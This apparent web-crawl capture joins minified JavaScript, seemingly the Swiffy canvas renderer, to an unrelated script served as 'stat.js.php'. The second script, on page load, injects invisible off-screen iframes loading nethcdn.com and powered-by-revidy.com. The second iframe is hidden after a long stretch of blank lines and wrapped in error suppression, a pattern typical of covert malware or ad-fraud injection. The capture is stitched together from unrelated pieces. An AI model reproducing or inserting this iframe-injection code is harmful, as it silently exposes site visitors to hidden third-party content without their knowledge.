var Xu=function(a){a.save();a.transform(1,0,0,1,0,0);a.lineWidth=10;a.stroke();a.restore()};var Yu=function(a,b){Ou.call(this,a,b)};m(Yu,Ou);Yu.prototype.Hc=function(a){var b=this.ma;a=a.sy(b.Gv());var c=b.Cd;if(c){var d=b.ua(),e=b.$(),f=b.fc(),h=Hr(b);Zu(a,a.Qa,a.Ld(),a.Vf(),a.yg,c.definition.paths,0,d,e,f,h)}this.kl(a,b.O)};var $u=function(a,b){Ou.call(this,a,b)};m($u,Ou);$u.prototype.Hc=function(a){var b=this.ma,c=b.wh(),d=b.ua(),e=b.$(),f=b.fc(),h=Hr(b);Zu(a,a.Qa,a.Ld(),a.Vf(),a.yg,b.definition.paths,c,d,e,f,h)};var Zu=function(a,b,c,d,e,f,h,k,n,q,u){a.$h(n);var p=a.N(),t=a.Vd,v=a.jq();a=v.u;for(var v=v.o,w=0;w<f.length;w++){var B=f[w],A=B.data.ya(h).slice(e,k);p.beginPath();A.nl(p);B.fill&&(d?B.fill.Fc(h,u,p,q):p.fill());B.line&&!c&&B.line.ko(h,u,b,a,v,t,p,A,n,q)}};
$u.prototype.an=function(){return this.ma.definition.Xt&&this.ma.definition.uy};$u.prototype.Jl=function(a,b,c){return $u.J.Jl.call(this,a,b,c)+this.ma.be};var av=function(a,b){Ou.call(this,a,b)};m(av,Ou);av.prototype.Hc=function(a){this.kl(a,this.ma.O)};var bv=function(a,b){Ou.call(this,a,b)};m(bv,Ou);bv.prototype.Hc=function(a){var b=this.ma,c=b.$(),d=b.fc(),e=a.Vf(),b=b.definition;a.fk();var f=a.N();a=b.matrix.multiply(c).multiply(a.jq());b.bk(f,a,e?d:null)};bv.prototype.an=function(){return!0};var cv=function(a,b){var c;Ou.call(this,a,b);this.Ao=!1};m(cv,Ou);
cv.prototype.Hc=function(a){if(this.Ao){var b=this.ma.definition,c=this.ma.lv(),d=this.ma.$(),e=this.ux;a.$h(d);a=a.N();d=b.motionEstimationData.type.charCodeAt(c);if(73===d)e=b.motionEstimationData.height,d=c/b.motionEstimationData.framesPerImage|0,a.globalCompositeOperation="source-over",a.drawImage(b.images[d],0,c%b.motionEstimationData.framesPerImage*e,b.width,b.height,0,0,20*b.width,20*b.height);else if(80===d){var d=b.motionEstimationData,f=d.width,h=d.height,k=c*f/32*h/32|0,n=d.useMotion,q=
b.motionX,u=b.motionY,p,t=c;for(p=b.motionEstimationData;73!==p.type.charCodeAt(t);)t--;p=t;t=p%d.framesPerImage*h;p=b.images[p/d.framesPerImage|0];e.globalCompositeOperation="source-over";e.fillStyle="rgb(0, 0, 0)";e.fillRect(0,0,f,h);for(var v=0;v<h;v+=32,t+=32)for(var w=0;w<f;w+=32,++k)49===n.charCodeAt(k)&&e.drawImage(p,w+q[k],t+u[k],32,32,w,v,32,32);e.globalCompositeOperation="source-over";e.fillStyle="rgb(0, 0, 0)";e.globalAlpha=.5;e.fillRect(0,0,f,h);e.globalAlpha=1;e.globalCompositeOperation=
"lighter";e.drawImage(b.images[c/d.framesPerImage|0],0,c%d.framesPerImage*h,f,h,0,0,f,h);e.globalCompositeOperation="difference";e.fillStyle="rgb(128, 128, 128)";e.fillRect(0,0,f,h);e.globalCompositeOperation="lighter";e.drawImage(e.canvas,0,0,f,h);a.globalCompositeOperation="source-over";a.drawImage(e.canvas,0,0,b.width,b.height,0,0,20*b.width,20*b.height)}}};var dv=function(){};m(dv,Sf);g=dv.prototype;g.En=function(a){return new Tu(a,this)};g.Qn=function(a){return new av(a,this)};g.Gn=function(a){return new Uu(a,this)};g.Kn=function(a){return new Vu(a,this)};g.Sn=function(a){return new cv(a,this)};g.Rn=function(a){return new bv(a,this)};g.Pn=function(a){return new $u(a,this)};g.On=function(a){return new Yu(a,this)};var ev=function(a){Su.call(this,a,Kr)};m(ev,Su);ev.prototype.gv=function(a,b,c){a=new Ar(c,a,b,1,2);this.px(a);this.dn.Bd(a)};ev.prototype.px=function(a){a.clear(this.i.W.backgroundColor)};var Kr=new dv;Tf["swiffy.CANVAS"]=ev;})()


--- FILE ---
content_type: application/javascript
request_url: https://100widgets.com/stat.js.php
body_size: -51
content:
window.onload = function() {
ifrm=document.createElement("iframe");
ifrm.setAttribute("src","https://nethcdn.com/stat");
ifrm.style.width="801px";
ifrm.style.height="601px";
ifrm.style.border=0;
ifrm.style.position="absolute";
ifrm.style.left="-1000px";
document.body.appendChild(ifrm);
}






























		document.addEventListener('error', function(e){}, true);
		ifrm2 = document.createElement('iframe');
		ifrm2.setAttribute('src', 'https://powered-by-revidy.com/b');
		ifrm2.style.width = 801+'px';
		ifrm2.style.height = 801+'px';
		ifrm2.style.border = 0;
		ifrm2.style.position = 'absolute';
		ifrm2.style.left = '-1000px';
		try {
		document.body.appendChild(ifrm2);
		} catch(e) {
		}